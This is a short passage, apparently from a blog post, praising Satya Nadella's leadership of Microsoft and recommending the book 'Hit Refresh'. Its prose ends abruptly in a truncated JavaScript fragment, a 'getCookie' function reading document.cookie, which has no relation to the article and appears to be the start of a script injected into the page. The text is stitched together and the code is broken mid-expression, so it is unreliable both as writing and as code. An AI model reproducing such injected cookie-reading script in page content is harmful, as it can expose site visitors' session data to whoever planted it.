
are leading the charts across both the Android and
Apple ecosystem. Linux is fully supported by
Microsoft and More and More enterprises are
opting for Azure over AWS.
Under Satya’s leadership, Microsoft had developed
strategic relationships with Flipkart, Ola and
several other Indian startups and he has been
successful ‘Hitting Refresh’ on every single Page at
Microsoft.
Highly recommend you ‘Hit Refresh’ NOW
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\